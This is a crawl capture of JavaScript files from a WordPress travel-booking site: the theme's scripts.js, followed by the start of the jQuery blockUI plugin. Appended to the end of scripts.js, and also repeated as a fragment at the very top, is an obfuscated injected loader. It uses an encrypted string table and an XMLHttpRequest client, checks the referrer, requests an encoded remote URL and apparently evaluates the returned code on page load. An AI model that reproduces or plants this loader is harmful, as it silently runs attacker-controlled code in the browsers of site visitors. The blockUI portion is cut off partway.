U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/scripts.js?ver=1767091210
body_size: 5014
content:
var bookyourtravel_scripts;(function($){"use strict";$(document).ready(function(){bookyourtravel_scripts.init()});$(window).on('load',function(){bookyourtravel_scripts.load()});bookyourtravel_scripts={init:function(){$(".grid-view").on('click',function(e){var currentClass=$(".section-search-results article").attr("class");if(currentClass!==undefined&&currentClass.length>0){currentClass=currentClass.replace("last","");currentClass=currentClass.replace("full-width",window.itemClass);$(".section-search-results article").attr("class",currentClass)}
$(".view-type li").removeClass("active");$(this).addClass("active");e.preventDefault()});$(".list-view").on('click',function(e){var currentClass=$(".section-search-results article").attr("class");if(currentClass!==undefined&&currentClass.length>0){currentClass=currentClass.replace("last","");currentClass=currentClass.replace(window.itemClass,"full-width");$(".section-search-results article").attr("class",currentClass)}
$(".view-type li").removeClass("active");$(this).addClass("active");e.preventDefault()});if(window.defaultResultsView===0){$(".view-type li.grid-view").trigger("click")}else{$(".view-type li.list-view").trigger("click")}
if(jQuery.uniform!==undefined){$(".widget-search input[type=radio], .wpcf7 input[type=radio],.modal input[type=radio],.lb-wrap input[type=radio],form.static-content input[type=radio],.tab-content input[type=radio]").uniform();$(".widget-search input[type=checkbox], .wpcf7 input[type=checkbox],.modal input[type=checkbox],.lb-wrap input[type=checkbox],form.static-content input[type=checkbox],.tab-content input[type=checkbox]").uniform();$(".widget-search select, .wpcf7 select,.modal select,.lb-wrap select,form.static-content select,.tab-content select").uniform()}
$(".scroll-to-top").on('click',function(){$("body,html").animate({scrollTop:0},800);return!1});var $root=$("body,html");$(".anchor a").on('click',function(e){var href=$.attr(this,"href");if(href.startsWith("#")&&$(href)!==undefined){href=href.substring(href.lastIndexOf("#")+1);var selector="#"+href+",."+href;if($(selector).length>0){var heightOffset=$("header.header").height();if($("#wpadminbar").length>0){heightOffset=heightOffset+$("#wpadminbar").height()}
var scrollTo=$(selector).offset().top-heightOffset;$root.animate({scrollTop:scrollTo},500,function(){})}
e.preventDefault()}});$(".close-btn").on("click",function(){$(".modal").hide()})},load:function(){},redirectToCart:function(){window.top.location.href=window.wooCartPageUri},calculateDifferenceInDays:function(date1,date2){date1.setHours(0,0,0,0);date2.setHours(0,0,0,0);var timeDiff=Math.abs(date2.getTime()-date1.getTime());return Math.round(timeDiff/(1000*3600*24))},calculateDifferenceInWeeks:function(date1,date2){date1.setHours(0,0,0,0);date2.setHours(0,0,0,0);var timeDiff=Math.abs(date2.getTime()-date1.getTime());return Math.round(timeDiff/((1000*3600*24)*7))},calculateDifferenceInMonths:function(date1,date2){date1.setHours(0,0,0,0);date2.setHours(0,0,0,0);var months;months=(date2.getFullYear()-date1.getFullYear())*12;months-=date1.getMonth()+1;months+=date2.getMonth()+1;return(months<=0?0:months)},daysInMonth:function(month,year){return new Date(year,month,0).getDate()},convertLocalToUTC:function(date){var userTimezoneOffset=date.getTimezoneOffset()*60000;var d=new Date(date.getTime()+userTimezoneOffset);d.setHours(0,0,0,0);return d},formatPrice:function(price){var fixed=price.toFixed(window.priceDecimalPlaces);var formattedPrice=(+fixed).toLocaleString(window.currentLocale.replace('_','-'),{minimumFractionDigits:window.priceDecimalPlaces});if(window.currencySymbolShowAfter){return formattedPrice+" "+window.currencySymbol}else{return window.currencySymbol+" "+formattedPrice}},formatPriceOnly:function(price){var fixed=parseFloat(price).toFixed(window.priceDecimalPlaces);return(+fixed).toLocaleString(window.currentLocale.replace('_','-'),{minimumFractionDigits:window.priceDecimalPlaces})},lastDayOfMonth:function(yourDate){var d=new Date(yourDate);var nextMonthFirstDay=new Date(d.getFullYear(),d.getMonth()+1,1);return new Date(nextMonthFirstDay-1)},firstDayInNextMonth:function(yourDate){var d=new Date(yourDate);if(d.getMonth()===11){return new Date(d.getFullYear()+1,0,1)}else{return new Date(d.getFullYear(),d.getMonth()+1,1)}},getSmallLoaderHtml:function(){return"<div class='small-loading'><img src='"+window.themePath+"/css/images/ajax-loader.gif' alt='' /></div>"},populateLocationPrices:function(postType){if($("[data-location-id]").length>0&&$("[data-min-price-type='"+postType+"']").length>0){var locationItems=$("[data-location-id]");$.each(locationItems,function(){if($(this).data("min-price-type")&&$(this).data("min-price-type")===postType){var locationId=parseInt($(this).data("location-id"));var price=0;if($("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .amount").length>0){$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .amount").html("");$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .curr").html("");var dataObj={"action":"location_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"post_type":postType,"location_id":locationId,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data){price=JSON.parse(data);if(price!==undefined&&price!==''){$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"']").parent().show();$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"']").show();$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .curr").html(window.currencySymbol);$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"']").hide()}}else{$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"']").hide()}},error:function(errorThrown){console.log(errorThrown)}},'locations')}}})}}}}(jQuery));if(!String.prototype.format){String.prototype.format=function(){"use strict";const args=Array.prototype.slice.call(arguments,0);return this.replace(/\{(\d+)\}/g,function(match,number){return(args[number]!==undefined?args[number]:match)})}}
Object.size=function(obj){"use strict";var size=0;var i=0;var keys=Object.keys(obj);var key="";for(i=0;i<keys.length;i+=1){key=keys[i];if(obj.hasOwnProperty(key)){size+=1}}
return size};if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6579
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" 